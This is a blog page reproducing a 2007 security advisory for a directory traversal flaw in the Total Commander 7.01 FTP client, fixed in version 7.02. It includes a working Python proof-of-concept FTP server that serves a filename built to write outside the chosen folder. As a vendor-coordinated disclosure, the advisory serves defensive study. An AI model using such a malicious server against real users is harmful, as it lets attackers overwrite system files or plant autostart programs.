

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gynvael.coldwind.pl/?id=28
body_size: 5714
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>2K7SEPT6 Total Commander 7.01 Remote FTP Client Directory Traversal - gynvael.coldwind//vx.log</title>
<meta property="og:title" content="2K7SEPT6 Total Commander 7.01 Remote FTP Client Directory Traversal" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link type="text/css" href="/style.css" rel="stylesheet"/>
<link type="text/css" href="/inpost.css" rel="stylesheet"/>
<link rel="shortcut icon" href="https://gynvael.coldwind.pl/fav.ico"/>
<link rel="alternate" type="application/rss+xml" href="rss_pl.php" title="gynvael.coldwind//vx.log (PL)" />
<link rel="alternate" type="application/rss+xml" href="rss_en.php" title="gynvael.coldwind//vx.log (EN)" />
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<meta property="og:image" content="https://gynvael.coldwind.pl/img/gynvael_logo.png" />
<style>
#consulting {
  display: block;
  width: fit-content;
  font-size: 0.8em;
  text-align: center;
  background-color: #2c2c5c;
  color: #a7a7ea;
  padding: 0.7em;
  padding-left: 1em;
  padding-right: 1em;
  clip-path: polygon(
    0 10px,
    10px 0,
    100% 0, 
    100% calc(100% - 10px), 
    calc(100% - 10px) 100%, 
    0 100%, 
    0 10px
 );
  text-decoration: none;
}
#consulting:hover {
  color: #2c2c5c;
  background-color: #a7a7ea;
}

@media (min-width: 1120px) {
  #consulting {
    display: block;
  }
}


#training {
  display: block;
  width: fit-content;
  font-size: 0.8em;
  text-align: center;
  background-color: #2c2c5c;
  color: #a7a7ea;
  padding: 0.7em;
  padding-left: 1em;
  padding-right: 1em;
  clip-path: polygon(
    0 10px,
    10px 0,
    100% 0, 
    100% calc(100% - 10px), 
    calc(100% - 10px) 100%, 
    0 100%, 
    0 10px
 );
  text-decoration: none;
  color: #a7a7ea;
}
#training:hover {
  background-color: #a7a7ea;
  color: #2c2c5c;
}

@media (min-width: 1120px) {
  #training {
    display: block;
  }
}

.top-button-container {
  position: absolute;
  left: 220px;
  top: 120px;
  width: 484px;
  display: flex;
  justify-content: space-evenly;
  align-items: center;

}

</style>
</head>
<body>
<div id="main">
<div id="header" style="position: relative;">
  <h1 id="logo"><a href="/?blog=1"><img src="/img/logo.gif" alt="gynvael.coldwin//vx.log"/></a></h1><img src="/images/something_suspicious.png" style="margin: -34px 74px 0px 0px; padding: 0px;" align="right" alt="" />
  <div class="top-button-container">
  <a id="consulting" href="https://hexarcana.ch/?utm=gyn-blog">Available for Consulting and Projects</a>
  <a id="training" href="https://hackarcana.com/?utm=gyn-blog-w">hackArcana (edu+CTF)</a>
  </div>
</div>

<div id="sidebar"><div class="section"><img src='/img/gynvael-close.jpg' style='margin-left:0.5em' /><br /><ul><li><a href="/">Return to dashboard <big>&#8682;</big></a></li></ul><br /><h3><em>Sections</em></h3>
<ul>
  <li><b>lang</b>: <a href="?blog=1&amp;lang=pl"><img src="/images/lang_pl.png" style="margin: 0" alt="PL" /></a> | <a href="?blog=1&amp;lang=en"><img src="/images/lang_en.png" style="margin: 0" alt="EN" /></a></li>
  <li><b>RSS</b>: <a href="/rss_pl.php"><img src="/images/lang_pl.png" style="margin: 0" alt="RSS PL" /></a> | <a href="/rss_en.php"><img src="/images/lang_en.png" style="margin: 0" alt="RSS EN" /></a></li>
	<li><br /></li>
<li><a href='?id=50'>About me</a></li>
<li><a href='?id=182'>Tools</a></li>
<li><br /></li>
<li><a href='https://youtube.com/c/GynvaelEN'>&rarr; <span style='background-color:#e62218;color:white;font-weight:bold;padding-left:0.25em;padding-right:0.25em'>YT</span> YouTube (EN)</a></li>
<li><a href='/discord'>&rarr; <span style='background-color:#7087d8;color:white;font-weight:bold;padding-left:0.25em;padding-right:0.25em'>D</span> Discord</a>
<li><a href='https://infosec.exchange/@gynvael'>&rarr; <span style='background-color:#6b65d8;color:white;font-weight:bold;padding-left:0.25em;padding-right:0.25em'>M</span> Mastodon</a>
<li><a href='https://twitter.com/gynvael'>&rarr; <span style='background-color:#009def;color:white;font-weight:bold;padding-left:0.25em;padding-right:0.25em'>T</span> Twitter</a>
<li><a href='https://github.com/gynvael'>&rarr; <span style='background-color:#282d31;color:white;font-weight:bold;padding-left:0.25em;padding-right:0.25em'>GH</span> GitHub</a>
<br />

  <br />
  <div style='font-size: 0.8em; line-height:1; text-align: center; width: 160px'>
  <a href='https://hackarcana.com'><img src='/img/hA-logo.png' style='margin-left: 0;' /></a>
    <br />
    <a href='https://hackarcana.com'>My edu+CTF site</a>
  </div>

  <br />
  <div style='font-size: 0.8em; line-height:1; text-align: center; width: 160px'>
  <a href='https://hexarcana.ch'><img src='/img/hexarcana160_2.png' style='margin-left: 0;' /></a>
    <br />
    <a href='https://hexarcana.ch'>My consulting company</a>
  </div>









  <br />
  <div style='font-size: 0.8em; line-height:1; text-align: center; width: 160px'>
    <a href='https://pagedout.institute/'><img src='/img/po_issue_5_rbanner.png' style='margin-left: 0;' /></a>
    <br />
    <a href='https://pagedout.institute/'>Paged Out! zine</a>
  </div>


  <br />
  <div style='font-size: 0.8em; line-height:1; text-align: center; width: 160px'>
    <a href='https://dragonsector.pl/'><img src='/img/ds_logo_160.jpg' style='margin-left: 0;' /></a>
    <br />
    <a href='https://dragonsector.pl/'>Dragon Sector CTF Team</a>
  </div>

</ul></div>

		<div class="section"><h3><em>Links / Blogs</em></h3>
	
        <ul>
      

          <li><small><b>Security/Hacking:</b></small><ul>
          <li><a href="https://j00ru.vexillium.org/">j00ru's blog</a></li>
          <li><a href="https://lcamtuf.substack.com/">lcamtuf's thing</a></li>
          <li><a href="http://blog.pi3.com.pl/">pi3's blog</a></li>
          <li><a href="https://lock.cmpxchg8b.com/">tavis ormandy's site</a></li>
          <li><a href="http://wampir.mroczna-zaloga.org/">pawel golen's blog</a></li>
          <li><a href="http://zaufanatrzeciastrona.pl/">zaufana trzecia strona</a></li>
          <li><a href="https://niebezpiecznik.pl/">niebezpiecznik</a></li>
          <li><a href="https://sekurak.pl/">sekurak</a></li>

</ul></li>

          <li><small><b>Reverse Eng./Low-Level:</b></small><ul>
          <li><a href="https://www.secnews.pl/">security news</a></li>
          <li><a href="http://rev3rsed.blogspot.com/">rev3rsed</a></li> <!-- last post: 24.11.2015 -->
</ul></li>

          <li><small><b>Programming/Code:</b></small><ul>
          <li><a href="http://asawicki.info/">adam sawicki</a></li>
</ul></li>
                </div>

<div class="section"><h3><em><a href="?">Posts</a></em></h3>
<ul>
<li><small><a href="?id=805"><span class="val">Paged Out! prints are here, and so is #7 CFP deadline</span>,</a></small></li>
<li><small><a href="?id=804"><span class="val">CONFidence 2025 is next week</span>,</a></small></li>
<li><small><a href="?id=801"><span class="val">No, CTRL+D in Linux terminal doesn't send EOF signal</span>,</a></small></li>
<li><small><a href="?id=800"><span class="val">New edu platform and 'Sanitization and Validation and Escaping, Oh My!' article</span>,</a></small></li>
<li><small><a href="?id=799"><span class="val">On hackers, hackers, and hilarious misunderstandings</span>,</a></small></li>
<li><small><a href="?id=797"><span class="val">Paged Out! #5 is out</span>,</a></small></li>
<li><small><a href="?id=796"><span class="val">CVEs of SSH talk this Thursday</span>,</a></small></li>
<li><small><a href="?id=793"><span class="val">Debug Log: Internet doesn't work (it was the PSU)</span>,</a></small></li>
<li><small><a href="?id=791"><span class="val">FAQ: The tragedy of low-level exploitation</span>,</a></small></li>
<li><small><a href="?id=789"><span class="val">Solving Hx8 Teaser 2 highlight videos!</span>,</a></small></li>
<li><a href="/">&rarr; see all posts on main page</a></li>

	<li><br /></li>

      </ul></div>
	
	
	<div id="footer">
          // copyright &copy; Gynvael Coldwind<br/>
          // design &amp; art by Xa<br/>
          // logo font (birdman regular) by utopiafonts / Dale Harris<br/>
        <br/>
        /* the author and owner of this blog hereby allows anyone to test the security of this blog (on HTTP level only, the server is not mine, so let's leave it alone ;&gt;), and try to break in (including successful breaks) without any consequences of any kind (DoS attacks are an exception here) ... I'll add that I planted in some places funny photos of some kittens, there are 7 of them right now, so have fun looking for them ;&gt; let me know if You find them all, I'll add some congratz message or sth ;&gt; */
        <br/><br/>
        <b>Vulns found in blog:</b><br/>
        * XSS <i>(pers, user-inter)</i> by ged_<br/>
        * XSS <i>(non-pers)</i> by Anno &amp; Tracerout<br/>
        * XSS <i>(pers)</i> by Anno &amp; Tracerout<br/>
        * Blind SQLI by Sławomir Błażek<br/>
        * XSS <i>(pers) by </i>Sławomir Błażek<br/>
      </div>
</div><div id="content">
        <div class="title"><div class="inside"><div class="inside2"><div class="date">: </div><h2><a href="?id=28">2K7SEPT6 Total Commander 7.01 Remote FTP Client Directory Traversal</a></h2><div class="tags"></div></div></div></div>
        <div class="post">[<a href="download.php?f=adv_TotalCommander_7_01_Remote_Traversal.txt">printer-friendly version</a>]<br><br><code>HISPASEC <br>Security Advisory<br>http://blog.hispasec.com/lab/<br><br>Name &nbsp; &nbsp; &nbsp; &nbsp; : 2K7SEPT6 Total Commander 7.01 Remote FTP Client Directory Traversal<br>Class &nbsp; &nbsp; &nbsp; &nbsp;: Remote Directory Traversal<br>Threat level : HIGH<br>Discovered &nbsp; : 2007-08-25<br>Published &nbsp; &nbsp;: 2007-09-06<br>Credit &nbsp; &nbsp; &nbsp; : Gynvael Coldwind<br>Vulnerable &nbsp; : 7.01 and prior<br><br><br>== Abstract ==<br><br>Christian Ghislers Total Commander is a popular Windows file explorer with a<br>built-in support for FTP protocol.<br><br>Total Commander is vulnerable to remote file name spoofing leading to local<br>directory traversal while downloading a file from a malformed FTP server.<br>Successful exploitation may lead to a full scale system compromise.<br><br><br>== Details ==<br><br>The FTP feature fails to correctly check the name of a file that is to be<br>downloaded. This filename can contain backslashes and dots, and these dots and<br>backslashes will be shown in the "Download" (Copy used on a file on the FTP<br>server) window, and so, the file will be downloaded to a location chosen by the<br>attacker.<br>To make it worse, Total Commander strips path from the listing window, so that<br>these backslashes and dots are not shown in the location window.<br><br>How this is done:<br>1. A Total Commander user connects to an FTP server.<br>2. The Total Commander starts the FTP procedure:<br>USER something<br>PASS something<br>SYST<br>FEAT<br>PWD<br>TYPE A<br>PASV<br>LIST<br>3. The FTP send the following file list to the Total Commander:<br>-rwxr-xr-x &nbsp; 2 ftp &nbsp; &nbsp; &nbsp;ftp &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;4096 Aug &nbsp;1 02:28 st\..\..\..\..\..\BackSlashPoC<br>4. The Total Commander will strip the backslashes, and will show only<br>BackSlashPoC in the lister window.a<br>5. The user presses F5 (copy) on the file and Enter. The dots and backslashes<br>will be shown there, but the uses in most cases will not notice it (this has<br>been tested). If the file is located inside a directory or was selected for<br>batch copying the user will never be informed about the additional path<br>traversal.<br>6. The file is downloaded to the location<br>UserChosen\st\..\..\..\..\..\..BackSlashPoC<br><br>Since more then enough \..\..\ will just bring the path to the disk root, the<br>attacker can choose any location on the disk to write the file to. The file can<br>for example overwrite a critical system file, or create a file in the Autostart<br>folder.<br><br>See Proof of Concept exploit at the bottom of this advisory.<br><br>== Vendor status and solution ==<br><br>The vendor has been informed and has released a new version (7.02) with this<br>issue being fixed.<br>It is advised to upgrade Total Commander to the newest version availible.<br><br><br>== Proof of Concept ==<br># python localhost ftp server<br><br>import socket<br><br>TransferSock = 0<br><br>def sendDirList (sock):<br> &nbsp;(DataSock, Address) = TransferSock.accept()<br> &nbsp;print "sendDirList: TransferSock accepted a connection"<br> &nbsp;sock.send("150 Opening ASCII mode data connection for file list\r\n");<br> &nbsp;DataSock.send("-rwxr-xr-x &nbsp; 2 ftp &nbsp; &nbsp; &nbsp;ftp &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;4096 Aug &nbsp;1 02:28 st\\..\\..\\..\\..\\..\\BackSlashPoC\n");<br> &nbsp;DataSock.close()<br> &nbsp;sock.send("226 Transfer complete.\r\n");<br> &nbsp;print "sendDirList: Transfer complete\r\n"<br><br>def sendFile (sock):<br> &nbsp;(DataSock, Address) = TransferSock.accept()<br> &nbsp;print "sendDirList: TransferSock accepted a connection"<br> &nbsp;sock.send("150 Opening BINARY mode data connection for sth (5 bytes)\r\n");<br> &nbsp;DataSock.send("Proof of Concept - Remote FTP Client directory traversal vulnerability (G.C. - Hispasec)");<br> &nbsp;DataSock.close()<br> &nbsp;sock.send("226 Transfer complete.\r\n");<br> &nbsp;print "sendDirList: Transfer complete\r\n"<br><br>def handleUSER (sock, cmd, argz): sock.send("331 Password required for user\r\n")<br>def handlePASS (sock, cmd, argz): sock.send("230 User logged in.\r\n")<br>def handleSYST (sock, cmd, argz): sock.send("215 UNIX Type: L8\r\n")<br>def handleFEAT (sock, cmd, argz): sock.send("211-Features:\r\n MDTM\r\n REST STREAM\r\n211 End\r\n");<br>def handleTYPE (sock, cmd, argz): sock.send("200 Type set to " + argz + "\r\n");<br>def handlePASV (sock, cmd, argz): sock.send("227 Entering Passive Mode (127,0,0,1,10,10)\r\n");<br>def handlePWD (sock, cmd, argz): sock.send("257 \"/ProofOfConcept\" is current directory.\r\n")<br>def handleLIST (sock, cmd, argz): sendDirList(sock)<br>def handleQUIT (sock, cmd, argz): <br> &nbsp;sock.send("Bye.\r\n")<br> &nbsp;sock.close()<br><br>def handleRETR (sock, cmd, argz):<br> &nbsp;if argz == "/":<br> &nbsp; &nbsp;sendDirList(sock)<br> &nbsp;else:<br> &nbsp; &nbsp;sendFile(sock)<br><br><br>def unknown (sock, cmd, argz): sock.send("550 " + cmd + ": Operation not permitted\r\n")<br><br>handlers = {<br> &nbsp; &nbsp;'USER': handleUSER,<br> &nbsp; &nbsp;'PASS': handlePASS,<br> &nbsp; &nbsp;'SYST': handleSYST,<br> &nbsp; &nbsp;'FEAT': handleFEAT,<br> &nbsp; &nbsp;'TYPE': handleTYPE,<br> &nbsp; &nbsp;'PASV': handlePASV,<br> &nbsp; &nbsp;'PWD': handlePWD,<br> &nbsp; &nbsp;'LIST': handleLIST,<br> &nbsp; &nbsp;'QUIT': handleQUIT,<br> &nbsp; &nbsp;'RETR': handleRETR<br> &nbsp; &nbsp;}<br><br>ControlSock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)<br>ControlSock.bind(("127.0.0.1", 2021))<br>ControlSock.listen(1)<br><br>TransferSock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)<br>TransferSock.bind(("127.0.0.1", 10 * 256 + 10))<br>TransferSock.listen(10)<br><br># Control Sock loop<br>(ClientSock, Address) = ControlSock.accept()<br>ClientSock.send("220 PoCFTPD 1.2.3.4 Server ready.\r\n");<br>end = 0<br><br>while not end:<br> &nbsp;cmd = ClientSock.recv(1024)<br> &nbsp;print "Debug: recv -&gt; " + cmd.strip()<br> &nbsp;command = (cmd[0:4]).strip()<br> &nbsp;argz = ((cmd.strip())[5:]).strip()<br> &nbsp;handlers.get(command, unknown)(ClientSock, command, argz)<br><br><br>== Disclaimer ==<br>This document and all the information it contains is provided "as is",<br>without any warranty. Hispasec Sistemas is not responsible for the<br>misuse of the information provided in this advisory. The advisory is<br>provided for educational purposes only.<br><br>Permission is hereby granted to redistribute this advisory, providing<br>that no changes are made and that the copyright notices and<br>disclaimers remain intact.<br><br>Copyright (C) 2007 Hispasec Sistemas.<br></code>
        <div class="postcomments"></div>
        </div>
<div id="comments"><h2>Add a comment:</h2>

<form action="?id=28" method="POST">
  <table>
    <tr><td>Nick:</td><td style="width: 60%"><input name="nick"/></td></tr>
    <tr><td>URL (optional):</td><td style="width: 60%"><input name="url"/></td></tr>
    <tr><td>Math captcha: 1 &lowast; 10 &#xff0b; 6 = </td><td style="width: 60%"><input name="captcha"/></td></tr>
    <tr><td colspan="2">
        <textarea name="text"></textarea>
  <input type="hidden" name="asdf" value="a0fb565803bfe72977a4028baecf6d9d"/>
  <input type="submit" class="button" />
</td></tr>
  </table>
</form>
</div></div><div class="clear"></div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gynvael.coldwind.pl/style.css
body_size: 1539
content:
html
{
	background:			url(images/bg.gif) #2c2c5c;
	margin:				0;
	padding:			0;
	font-family:			verdana, sans-serif;
}

#main
{
	margin:				0;
	padding:			0;
	background:			url(images/header.jpg) no-repeat right top;
}

body
{
	margin:				0;
	margin-left:			2.38em;
	margin-right:			2.38em;
	padding:			0 0 3.13em;
	background:			url(images/gradient.jpg) #3e3e75 no-repeat 0px 0px;
	border-left:			0.44em solid #2C2C5C;
	border-right:			0.44em solid #2C2C5C;
	max-width:			100em;
	min-width:			49.38em;
	width:				auto !important;
	width:				49.38em;
}
/********* MISC ***********************************************************************/
img
{
	border:				0;
	margin:				0 1.56em;
}

img[align=left]
{
	margin-left:			0;
}

img[align=right]
{
	margin-right:			0;
}

a
{
	color:				white;
	text-decoration:		underline;
}

a:hover
{
	color:				#FF8F0A;
}

table
{
	border-collapse:		collapse;
	width:				100%;
}

table th, .dllhead
{
	font-size:			1.2em;
	padding-left:			0;
}

center.dllhead
{
	font-size:			1.7em;
}

.dllcolhead
{
	background:			#141334;
}


table td
{
	padding:			0.1em 0.5em;
	font-size:			0.8em;
}

.a0, .dllnote0
{
	background:			#353268;		
}

.b0, .dllname0
{
	background:			#282554;
}

.a1, .dllnote1
{
	background:			#3e3b78;
}

.b1, .dllname1
{
	background:			#484585;
}


/********* END of MISC ********************************************************************/


#header
{
	background:			url(images/topbg.gif) repeat-x;
	height:				11.50em;
}

#logo
{
	position:			relative;
	top:				1.6em;
	left:				1.3em;
}

#header h1
{
	color:				white;
	display: 			block;
	margin: 			0;
	padding:			0;
	font-weight:			normal;
	font-size:			28pt;
}

#header h1 a {
 text-decoration:none;
}



#content
{
	margin-top:			-1.25em;
	padding-right:			2.5em;
}

@media (min-width: 768px) {
  #content {
	padding-right:			18.75em;
  }
}

#content .post
{
	font-size:			10.5pt;
	line-height:			16pt;
	color:				#b7b7f7;
	margin-left:			4.0em;
	margin-top:			1.88em;
}

#comments
{
	margin-left:			4.0em;
	color:				#fff; /*#b7b7f7;*/
	font-size:			10pt;
        word-wrap:                      break-word;
}

#comments h2
{
	font-weight:			normal;
	font-size:			20pt;
	color:				#FFF; /*#16162c;*/
}

#comments .comment
{
	color:				#fff; /*#16162c;*/
	margin-bottom:			0.5em;
	padding:			1.5em;
}

#comments .comment .text
{
	color:				#b7b7f7;
	line-height:			14pt;
	padding-left:			1.6em;
}

.postcomments
{
	margin:				1.25em 0 1.88em 0;
	text-align:			right;
}


#comments table
{
	width:				80%;
}

#comments input
{
	width:				100%;
}

#comments textarea
{
	width:				100%;
	height:				15.63em;
}

#comments .button
{
	width:				auto;
	margin:				0.94em 0;
}

#comments table td
{
	padding:			0.31em;
}

.commendata
{
	color:				black;
}

.title .inside
{
	background:		 	#16162c url(images/title3.gif) no-repeat left bottom;
	margin-left:			3.19em;
}	

.title .inside2
{
	background:			url(images/title2.gif) no-repeat right bottom;
	padding:			0.88em 2.19em 1.06em 1.50em;
}

.title
{
	background:			url(images/title.gif) no-repeat;
}


.title h2
{
	font-size:			15pt;
	color:				white;
	display: 			inline;
	font-weight:		normal;
}

.title .date
{
	font-size:			15pt;
	color:				#a7a7ea;
	display: 			inline;
}

.title .tags
{
	color:				#a7a7ea;
	font-size:			9pt;
	margin-top:			0.38em;
}

.title h2 a
{
        text-decoration:                none;
}

.title h2 a:hover
{
        text-decoration:                underline;
        color:                          white;
}

#sidebar
{
	width:				13.13em;
	padding:			1.25em;
        display: none;
}

@media (min-width: 768px) {
  #sidebar {
    display: block;
    float: right;
  }
}

.section
{
	margin-bottom:			1.25em;
	color:				#000; /*#16162c;*/
	font-size:			9pt;
}

.section h3
{
	font-size:			11pt;
	font-weight:			normal;
	margin:				0.13em 0;
}

.section h3 em
{
	font-weight:			bold;
	font-style:			normal;
}



.section ul
{
	margin:				0 0 0 0.63em;
	padding:			0;
}

.section ul li
{
	list-style:			none;
	line-height:			14.5pt;
}

.section ul li a
{
	text-decoration:		none;
	color:				#a7a7ea;
}
.section h3 em a
{
	color:				#16162c;
}
.section h3 em a:hover
{
	color:				#fff;
}

.section ul li a:hover
{
	color:				white;
	text-decoration:		underline;
}


#footer
{
	font-size:			7.5pt;
	color:				#B7B7F7;
}

.section h4{
	margin:				0.94em 0.63em 0.13em 0.63em;
}

.var
{
	color:				#d6d6d7;
}

.val
{
	color:				#e1cb95;
}

.super
{
	color:				#ff8f0a;
}
.clear
{
	clear:				both;
}

code
{
    background:				#2a2855;
    display:				block;
    font-size:				9.5pt;
    line-height:			12pt;
    padding:				0.63em;
    border:				1px solid #56538c;
}



input, textarea
{
	background:			#8387d7;
	border:				#212152 1px solid;
	color:				#16162c;
	font-family:			verdana, sans-serif;
	font-size: 			10.5pt;
	line-height:			12pt;
}

.button
{
	background:			#16162c;
	color:				#8387d7;
	padding:			0.31em;
	font-size:			9pt;
}

.button:hover
{
	color:				white;
}


.zebra0
{
        background:			#353268;
}

.zebra1
{
	background:			transparent;
}

q { font-style: italic; }


--- FILE ---
content_type: text/css
request_url: https://gynvael.coldwind.pl/inpost.css
body_size: 279
content:
/* In post CSS */

span.code {
  font-family: monospace;
}

img.right {
  float:right;
  margin: 0 0 0.5em 0.5em;
  border: 0;
}

img.align-left {
  float:left; 
  margin: 0 0.5em 0.5em 0;
  border: 0;
}

div.verbose {
  margin: 0.5em;
  border: 1px solid #56538c;
  padding: 0.63em;
}

.banner-fill {
  margin: 0;
  margin-bottom: 0.5em;
  width: 100%;
  height: auto;
}

.htmlpost {
  overflow-wrap: break-word;
}

.htmlpost code {
  white-space: break-spaces;
  overflow-wrap: break-word;
}

.htmlpost code img {
  margin: 0;
  padding: 0;
}
